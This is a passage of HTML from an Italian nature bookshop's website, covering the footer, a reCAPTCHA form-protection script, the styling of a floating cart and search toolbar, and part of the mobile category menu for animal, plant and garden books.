         <button type="submit" title="Iscriviti" class="subscribe"><span>Iscriviti</span></button>    
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail1');
    //]]>
    </script>
    </div><!--newsletter-->
  </div><!--row-->
 </div><!--container-->
</div> <!--newsletter-wrap-->
<div class="footer-middle">
  <div class="container">
   <div class="row">
     <div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Guida utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/blog/" title="Blog">Blog</a></li>
<li><a href="/condizioni" title="Condizioni di vendita">Condizioni di vendita</a></li>
<li><a href="/digital" title="App">App</a></li>
<li class="last"><a href="/links" title="Links">Links</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Area utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/customer/account/" title="Your Account">Your Account</a></li>
<li class="last"><a href="/checkout/cart/" title="Carrello">Carrello</a></li>
<li class="last"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/privacy-policy">Cookie Policy</a></li>
<li class="last"><a href="#" class="iubenda-cs-preferences-link">Preferenze Cookie</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4><a href="#">Informazioni</a></h4>
<ul class="links">
<li><a href="/chi-siamo">Chi siamo</a></li>
<li><a href="/dovesiamo">Dove siamo</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/term/popular/" title="Search Terms">Termini di ricerca</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/advanced/" title="Advanced Search">Ricerca avanzata </a></li>
<li><a href="https://www.libreriadellanatura.com/contacts/ " title="Contact Us">Contatti</a></li>
<li class="last"><a href="https://www.libreriadellanatura.com/catalog/seo_sitemap/category/" title="Site Map">Site Map</a></li>
</ul>
</div>
</div>     <div class="col-md-3 col-sm-6">
<h4>Dove siamo</h4>
<div class="contacts-info"><address><em class="add-icon"></em><strong>Libreria della natura</strong><br />Corso di Porta Romana,23&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 20122 MIlano</address>
<div class="phone-footer"><em class="phone-icon">&nbsp;</em> 02.48003159</div>
<div class="email-footer"><em class="email-icon">&nbsp;</em> <a href="mailto:info@libreriadellanatura.com">info@libreriadellanatura.com</a></div>
</div>
</div>   </div><!--row-->
  </div><!--container-->
</div><!--footer-middle-->

<div class="footer-top">
 <div class="container">
  <div class="row">
   <div class="col-xs-12 col-sm-6">
         </div><!--col-xs-12 col-sm-6-->
   <div class="col-xs-12 col-sm-6">
     <div class="payment-accept">
<div><img alt="payment1" src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/payment-1.png" /></div>
</div> 
   </div><!--col-xs-12 col-sm-6-->
  </div><!--row-->
 </div><!--container-->
</div><!--footer-top-->

<div class="footer-bottom">
  <div class="container">
    <div class="row">
       <div class="col-sm-5 col-xs-12 coppyright">Copyright &copy;&nbsp;2020. <span>Libreria della Natura S.a.S. 2008 Partita I.V.A. 06301120967 - Tutti i diritti riservati&nbsp;</span></div>  
    </div><!--row-->
  </div><!--container-->
</div><!--footer-bottom-->
      <!-- BEGIN SIMPLE FOOTER -->  
        

</footer> 


  

                    <script type="text/javascript">
            var formsToProtectOnPage = [];
            var currentForm;
            var currentValidationForm;
            var checkedForms = [];
            var hasFormsChanged = false;

            var onSubmit = function (token) {
                currentForm.querySelector('[name="amasty_invisible_token"]').setAttribute('value', token);
                if (typeof(recaptchaObject) !== 'undefined'
                    && 'post' !== currentForm.method
                ) {
                    recaptchaObject.submit();
                } else {
                    currentForm.submit();
                }
            };

            function checkForms() {
                var formsToProtect = ["form[action*=\"customer\/account\/createpost\"]","form[action*=\"customer\/account\/loginPost\"]","form[action*=\"customer\/account\/forgotpasswordpost\"]","form[action*=\"customer\/account\/resetpasswordpost\"]","form[action*=\"newsletter\/subscriber\/new\"]","form[action*=\"review\/product\/post\"]","form[action*=\"contacts\/index\/post\"]"];

                if ("object" == typeof(formsToProtect)) {
                    formsToProtect = Object.values(formsToProtect);
                }

                formsToProtect.forEach(function (item) {
                    var continueWorking = true;

                    if ("function" == typeof(item)) {
                        return;
                    }

                    formsSearchedBySelector = $$(item);

                    checkedForms.forEach(function (element) {
                        if (element[0] == formsSearchedBySelector[0]) {
                            continueWorking = false;
                            return;
                        }
                    });

                    if (formsSearchedBySelector.length != 0 && continueWorking) {
                        checkedForms.push(formsSearchedBySelector);
                        formsSearchedBySelector.forEach(function (formToProtect) {
                            formsToProtectOnPage.push(formToProtect);
                            hasFormsChanged = true;
                        });
                    }
                });

                if (hasFormsChanged) {
                    for (var index in formsToProtectOnPage) {
                        if (formsToProtectOnPage.hasOwnProperty(index)) {
                            var formToProtectOnPage = formsToProtectOnPage[index];
                            if ('form' !== formToProtectOnPage.tagName.toLowerCase()) {
                                formToProtectOnPage = formToProtectOnPage.getElementsByTagName('form');
                                if (0 < formToProtectOnPage.length) {
                                    formToProtectOnPage = formToProtectOnPage[0];
                                } else {
                                    continue;
                                }
                            }

                            if (1 > formToProtectOnPage.getElementsByClassName('amasty_recaptcha').length) {
                                var recaptchaBlock = document.createElement('div');
                                recaptchaBlock.className = 'amasty_recaptcha';
                                formToProtectOnPage.appendChild(recaptchaBlock);
                            }

                            if (1 > formToProtectOnPage.getInputs('hidden', 'amasty_invisible_token').length) {
                                var tokenInput = document.createElement('input');
                                tokenInput.type = 'hidden';
                                tokenInput.name = 'amasty_invisible_token';
                                tokenInput.value = '';
                                formToProtectOnPage.appendChild(tokenInput);
                            }

                            formToProtectOnPage.onsubmit = function submitProtectedForm(event) {
                                currentForm = event.target;
                                currentValidationForm = new VarienForm(currentForm.id, false);
                                recaptchaBlock = currentForm.querySelector(".amasty_recaptcha");

                                if (recaptchaBlock.innerHTML == '') {
                                    if (currentValidationForm && currentValidationForm.validator
                                        && currentValidationForm.validator.validate()
                                    ) {
                                        recaptcha = grecaptcha.render(recaptchaBlock, {
                                            'sitekey': '6LfglrgZAAAAAPWp_BEA6Hq7IpZhn9p9xKoB9N9Q',
                                            'callback': onSubmit,
                                            'size': 'invisible',
                                            'theme': 'light',
                                            'badge': 'bottomright'
                                        });
                                    }
                                }

                                if (!recaptcha) {
                                    grecaptcha.reset(recaptcha);
                                    grecaptcha.execute(recaptcha);
                                }

                                return false;
                            }
                        }
                    }
                }
            }

            document.observe("dom:loaded", function () {
                var formsCount = 0;
                setInterval(function () {
                    var formLength = $$('form').length;
                    if (formsCount != formLength) {
                        formsCount = formLength;
                        checkForms();
                    }
                }, 1000);
            });
        </script>
                <script src="https://www.google.com/recaptcha/api.js?hl=it" async defer></script>
    
<script type="text/javascript">
    if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }

    Array.prototype.reduce = function (callback, initialVal) {
        var accumulator = (initialVal === undefined) ? undefined : initialVal;

        for (var i = 0; i < this.length; i++) {
            if (accumulator !== undefined) {
                accumulator = callback.call(undefined, accumulator, this[i], i, this);
            } else {
                accumulator = this[i];
            }
        }

        return accumulator;
    }
</script>
 <script type="text/javascript">
jQuery(document).ready(function() {

	jQuery("#right_toolbar").show(); 
	jQuery("#back-top").hide();

	jQuery(function() {
	      jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > 150) {
			jQuery('#back-top').fadeIn();
		  } else { 
			jQuery('#back-top').fadeOut();
		  }
	      });

	      jQuery('#back-top a').click(function() {
		  jQuery('body,html').animate({scrollTop: 0}, 400);
		  return false;
	      });



	});

    jQuery("#right_toolbar .shoppingcart").bind('mouseenter',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeIn(200, "linear");
    });

    jQuery("#right_toolbar .shoppingcart").bind('mouseleave',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeOut(200, "linear");
    });

    jQuery("#right_toolbar .form-search ").mouseenter(function() {
        jQuery('#right_toolbar .form-search input').animate({
            right: 48,
            width: 240
        }, 300);
    });

 jQuery("#left_toolbar .form-search ").mouseenter(function() {
        jQuery('#left_toolbar .form-search input').animate({
            left: 40,
            width: 240
        }, 300);
    });

 jQuery("#right_toolbar .form-search ").mouseleave(function() {
        jQuery('#right_toolbar .form-search input').stop(true, false).animate({
            right: 20,
            width: 0
        }, 300);
    });

    jQuery("#left_toolbar .form-search ").mouseleave(function() {
        jQuery('#left_toolbar .form-search input').stop(true, false).animate({
            left: 20,
            width: 0
        }, 300);
    });

});
</script> 

<style>
#right_toolbar {
	position: fixed;
	right:5px;
	top: 30%;
	z-index: 50;
	width:45px;
}
#left_toolbar {
	position: fixed;
	left:0px;
	top: 30%;
	z-index: 500;
	width:45px;
}
#right_toolbar .shopping_cart_mini {
	position:absolute;
	bottom:-135px;
	margin-right:38px;
	right:0;
	left:auto;
	top:auto;
	overflow:hidden;
	width:250px;
background-color:#ffffff;
}
#left_toolbar .shopping_cart_mini {
    position:absolute;
    bottom:-135px;
    margin-left:38px;
    right:auto;
    left:0;
    top:auto;
    overflow:hidden;
    width:250px;
background-color:#ffffff;
}
.shoppingcart .fadelink {
	background:#066e70;
	padding:5px 0px;
	position:absolute;
	right:0;
	top:0;
	float:right;
	border-radius:5px;
}
.shoppingcart:hover .fadelink span a {
	background:#066e70;
	color:#fff;
	cursor: pointer;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;
}
.shopping_cart_mini .product-detailes .product-name {
	color: #066e70;
	text-decoration: none;
	font-size: 12px;
	line-height:1.05em;
}
.shopping_cart_mini .button {
	float: left;
	margin-right:5px;
	padding: 0 7px;
	border-radius: 3px;
	background:#066e70;
	color:#ffffff;
	text-decoration:none;
	line-height:31px;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;

}
#right_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
#left_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
.scrollproduct-price {
	color: #000000;
	
}
.scarttxtcolor{
color:#333333;
}
</style>

            
<div  id="right_toolbar">
    <div class="shoppingcart">
	<div class="fadelink">
	      <span class="pull-right"> 
		 
		  <img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollcart_icon.png" alt="Scrollsearch Icon">
	      </span>
	     
	      		     			<div class="shopping_cart_mini" style="bottom:0px;">
		     	      		   
		<div class="inner-wrapper"> 
							 <span class="scarttxtcolor">Non hai articoli nel carrello.</span>
			    		      </div>
	      </div>
	</div>
    </div>
    		  <div class="search_wrapper">
			      <form class="form-search" action="https://www.libreriadellanatura.com/catalogsearch/result/" method="get">
				<button type="submit"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollsearch_icon.png" alt="Scrollsearch Icon"></button>
				<input name="q" class="input-medium search-query" value="Cerca" onBlur="if (this.value == '') {this.value = 'Cerca';}" onFocus="if(this.value =='Cerca') {this.value = '';}" type="text">
			      </form>
		  </div>
	  
    	      <div id="back-top" style="display:none;"><a href="#top"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/magikbackto_top.png" alt="To Top"></a></div>
    </div>



     
  
  </div> <!--page-->

      <!-- Mobile Menu-->
<div id="mobile-menu">
  <ul class="mobile-menu">
    <li>
<div class="mm-search">
   <form id="search1" action="/catalogsearch/advanced/result" method="get">
    <div class="input-group">                    
        
        <div class="input-group-btn">
           <button type="submit" title="Cerca" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div> <!--input-group-btn-->

       <input class="form-control simple" id="srch-term" type="text" name="q" value="" maxlength="128" placeholder="Cerca titolo o ISBN" />
        <input type="hidden" name="dir" value="desc">
        <input type="hidden" name="order" value="anno">
        
        <div id="search_autocomplete1" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
        //    var searchForm = new Varien.searchForm('search1', 'srch-term', '//');
            //searchForm.initAutocomplete('//', 'search_autocomplete1');
        //]]>

        $j("#search1 #srch-term").keyup(function() {
            if($j.isNumeric($j(this).val())){
                $j(this).attr('name','sku')
            }else{
                $j(this).attr('name','name')
            }
        });
           
        </script> 
    </div>  <!--input-group-->
   </form>
</div> <!--mm-search-->


          


          
   

</li>
    

            

  <li><div class="home"> <a href="https://www.libreriadellanatura.com/"><i class="icon-home"></i>Home</a> </div></li>
              
  <li class="level0 nav-1 level-top first">
<a href="https://www.libreriadellanatura.com/libreria-della-natura.html" class="level-top">
<span>Libreria della natura</span>
</a>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.libreriadellanatura.com/animali.html" class="level-top">
<span>Animali</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first parent">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici.html">
<span>Animali domestici</span>
</a>
<ul class="level1">
<li class="level2 nav-2-1-1 first">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html">
<span>Cani</span>
</a>
</li><li class="level2 nav-2-1-2">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html">
<span>Cani razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-3">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html">
<span>Gatti</span>
</a>
</li><li class="level2 nav-2-1-4">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html">
<span>Gatti razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-5">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html">
<span>Animali da compagnia</span>
</a>
</li><li class="level2 nav-2-1-6">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html">
<span>Cavalli muli asini</span>
</a>
</li><li class="level2 nav-2-1-7">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html">
<span>Animali d allevamento</span>
</a>
</li><li class="level2 nav-2-1-8 last">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html">
<span>Veterinaria</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-2 parent">
<a href="https://www.libreriadellanatura.com/animali/mammiferi.html">
<span>Mammiferi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-2-9 first">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html">
<span>Felini</span>
</a>
</li><li class="level2 nav-2-2-10">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html">
<span>Ungulati</span>
</a>
</li><li class="level2 nav-2-2-11">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html">
<span>Orsi</span>
</a>
</li><li class="level2 nav-2-2-12">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html">
<span>Scimmie e Primati</span>
</a>
</li><li class="level2 nav-2-2-13">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html">
<span>Cetacei</span>
</a>
</li><li class="level2 nav-2-2-14">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html">
<span>Pipistrelli</span>
</a>
</li><li class="level2 nav-2-2-15">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html">
<span>Lupi e volpi</span>
</a>
</li><li class="level2 nav-2-2-16">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html">
<span>Roditori</span>
</a>
</li><li class="level2 nav-2-2-17">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html">
<span>Pinnipedi</span>
</a>
</li><li class="level2 nav-2-2-18">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html">
<span>Insettivori</span>
</a>
</li><li class="level2 nav-2-2-19 last">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html">
<span>Mammiferi field guides</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-3 parent">
<a href="https://www.libreriadellanatura.com/animali/uccelli.html">
<span>Uccelli</span>
</a>
<ul class="level1">
<li class="level2 nav-2-3-20 first">
<a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html">
<span>Pappagalli</span>
</a>
</li><li class="level2 nav-2-3-21">
<a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html">
<span>Uccelli da gabbia e da voliera</span>
</a>
</li><li class="level2 nav-2-3-22">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html">
<span>Ornitologia</span>
</a>
</li><li class="level2 nav-2-3-23">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html">
<span>Ornitologia field guides</span>
</a>
</li><li class="level2 nav-2-3-24">
<a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html">
<span>Birdwatching</span>
</a>
</li><li class="level2 nav-2-3-25">
<a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html">
<span>Rapaci</span>
</a>
</li><li class="level2 nav-2-3-26">
<a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html">
<span>Falconeria</span>
</a>
</li><li class="level2 nav-2-3-27 last">
<a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html">
<span>Canti uccelli</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-4 parent">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html">
<span>Rettili e anfibi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-4-28 first last">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html">
<span>Tartarughe</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-5 parent">
<a href="https://www.libreriadellanatura.com/animali/zoologia.html">
<span>Zoologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-5-29 first">
<a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html">
<span>Fauna</span>
</a>
</li><li class="level2 nav-2-5-30">
<a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html">
<span>Guide naturalistiche</span>
</a>
</li><li class="level2 nav-2-5-31">
<a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html">
<span>Storia naturale</span>
</a>
</li><li class="level2 nav-2-5-32">
<a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html">
<span>Bestiari</span>
</a>
</li><li class="level2 nav-2-5-33 last">
<a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html">
<span>Tassidermia</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-6">
<a href="https://www.libreriadellanatura.com/animali/dinosauri.html">
<span>Dinosauri</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://www.libreriadellanatura.com/animali/microrganismi.html">
<span>Microrganismi</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.libreriadellanatura.com/animali/aracnidi.html">
<span>Aracnidi</span>
</a>
</li><li class="level1 nav-2-9 parent">
<a href="https://www.libreriadellanatura.com/animali/entomologia.html">
<span>Entomologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-9-34 first">
<a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html">
<span>Insetti</span>
</a>
</li><li class="level2 nav-2-9-35 last">
<a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html">
<span>Farfalle</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-10">
<a href="https://www.libreriadellanatura.com/animali/invertebrati.html">
<span>Invertebrati</span>
</a>
</li><li class="level1 nav-2-11">
<a href="https://www.libreriadellanatura.com/animali/pesci.html">
<span>Pesci</span>
</a>
</li><li class="level1 nav-2-12">
<a href="https://www.libreriadellanatura.com/animali/crostacei.html">
<span>Crostacei</span>
</a>
</li><li class="level1 nav-2-13">
<a href="https://www.libreriadellanatura.com/animali/squali.html">
<span>Squali</span>
</a>
</li><li class="level1 nav-2-14">
<a href="https://www.libreriadellanatura.com/animali/conchiglie.html">
<span>Conchiglie</span>
</a>
</li><li class="level1 nav-2-15">
<a href="https://www.libreriadellanatura.com/animali/terrario.html">
<span>Terrario</span>
</a>
</li><li class="level1 nav-2-16 last">
<a href="https://www.libreriadellanatura.com/animali/etologia.html">
<span>Etologia</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 level-top parent">
<a href="https://www.libreriadellanatura.com/piante.html" class="level-top">
<span>Vegetali</span>
</a>
<ul class="level0">
<li class="level1 nav-3-1 first parent">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html">
<span>Alberi e piante</span>
</a>
<ul class="level1">
<li class="level2 nav-3-1-1 first">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html">
<span>Piante grasse e succulente</span>
</a>
</li><li class="level2 nav-3-1-2">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html">
<span>Piante aromatiche</span>
</a>
</li><li class="level2 nav-3-1-3">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html">
<span>Alberi arbusti rampicanti</span>
</a>
</li><li class="level2 nav-3-1-4">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html">
<span>Piante acquatiche</span>
</a>
</li><li class="level2 nav-3-1-5">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html">
<span>Graminacee</span>
</a>
</li><li class="level2 nav-3-1-6">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html">
<span>Piante tintorie</span>
</a>
</li><li class="level2 nav-3-1-7">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html">
<span>Piante medicinali</span>
</a>
</li><li class="level2 nav-3-1-8">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html">
<span>Cacciatori di piante</span>
</a>
</li><li class="level2 nav-3-1-9">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html">
<span>Piante perenni e bulbose</span>
</a>
</li><li class="level2 nav-3-1-10">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html">
<span>Piante alpine e rocciose</span>
</a>
</li><li class="level2 nav-3-1-11">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html">
<span>Foreste</span>
</a>
</li><li class="level2 nav-3-1-12">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html">
<span>Foreste tropicali</span>
</a>
</li><li class="level2 nav-3-1-13">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html">
<span>Palme e cicadacee</span>
</a>
</li><li class="level2 nav-3-1-14">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html">
<span>Bambu</span>
</a>
</li><li class="level2 nav-3-1-15">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html">
<span>Felci muschi licheni</span>
</a>
</li><li class="level2 nav-3-1-16">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html">
<span>Piante tropicali e carnivore</span>
</a>
</li><li class="level2 nav-3-1-17">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html">
<span>Piante in vaso e da interno</span>
</a>
</li><li class="level2 nav-3-1-18 last">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html">
<span>Bonsai</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-2 parent">
<a href="https://www.libreriadellanatura.com/piante/fiori.html">
<span>Fiori</span>
</a>
<ul class="level1">
<li class="level2 nav-3-2-19 first">
<a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html">
<span>Composizioni floreali</span>
</a>
</li><li class="level2 nav-3-2-20">
<a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html">
<span>Orchidee</span>
</a>
</li><li class="level2 nav-3-2-21">
<a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html">
<span>Fiori  A-Z</span>
</a>
</li><li class="level2 nav-3-2-22 last">
<a href="https://www.libreriadellanatura.com/piante/fiori/rose.html">
<span>Rose</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-3 parent">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html">
<span>Frutti ed ortaggi</span>
</a>
<ul class="level1">
<li class="level2 nav-3-3-23 first">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html">
<span>Agrumi</span>
</a>
</li><li class="level2 nav-3-3-24">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html">
<span>Agriturismo</span>
</a>
</li><li class="level2 nav-3-3-25">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html">
<span>Piante alimentari e velenose</span>
</a>
</li><li class="level2 nav-3-3-26">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html">
<span>Olivicoltura</span>
</a>
</li><li class="level2 nav-3-3-27">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html">
<span>Orto</span>
</a>
</li><li class="level2 nav-3-3-28">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html">
<span>Frutta e frutticoltura</span>
</a>
</li><li class="level2 nav-3-3-29">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html">
<span>Prodotti biologici</span>
</a>
</li><li class="level2 nav-3-3-30 last">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html">
<span>Vino e viticoltura distillati</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-4">
<a href="https://www.libreriadellanatura.com/piante/funghi.html">
<span>Funghi</span>
</a>
</li><li class="level1 nav-3-5">
<a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html">
<span>Flora spontanea</span>
</a>
</li><li class="level1 nav-3-6 last">
<a href="https://www.libreriadellanatura.com/piante/botanica.html">
<span>Botanica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-4 level-top parent">
<a href="https://www.libreriadellanatura.com/giardini.html" class="level-top">
<span>Giardini e giardinaggio</span>
</a>
<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html">
<span>Letteratura verde</span>
</a>
</li><li class="level1 nav-4-2">
<a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html">
<span>Storia del giardino</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html">
<span>Progettazione giardini</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.libreriadellanatura.com/giardini/giardini.html">
<span>Giardini</span>
</a>
</li><li class="level1 nav-4-5">
<a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html">
<span>Giardini acquatic.giappon.rocc</span>
</a>
</li><li class="level1 nav-4-6">
<a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html">
<span>Giardinaggio</span>
</a>
</li><li class="level1 nav-4-7">
<a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html">
<span>Piante all ombra</span>
</a>
</li><li class="level1 nav-4-8">
<a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html">
<span>Tappeti erbosi</span>
</a>
</li><li class="level1 nav-4-9">
<a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html">
<span>Piante e giardini mediterranei</span>
</a>
</li><li class="level1 nav-4-10">
<a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html">
<span>Innesti e potatura</span>
</a>
</li><li class="level1 nav-4-11">
<a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html">
<span>Strutture e arredi per giardini</span>
</a>
</li><li class="level1 nav-4-12">
<a href="https://www.libreriadellanatura.com/giardini/piscine.html">
<span>Piscine</span>
</a>
</li><li class="level1 nav-4-13">
<a href="https://www.libreriadellanatura.com/giardini/labirinti.html">
<span>Labirinti</span>
</a>
</li><li class="level1 nav-4-14 last">
<a href="https://www.libreriadellanatura.com/giardini/laghetti.html">
<span>Laghetti</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html" class="level-top">
<span>Paesaggistica - Verde urbano</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.libreriadellanatura.com/agricoltura.html" class="level-top">
<span>Agricoltura</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html">
<span>Malattie delle piante</span>
</a>
</li><li class="level1 nav-6-2 last">
<a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html">
<span>Vivaistica e forestale</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html" class="level-top">
<span>Fauna e flora acquatica</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
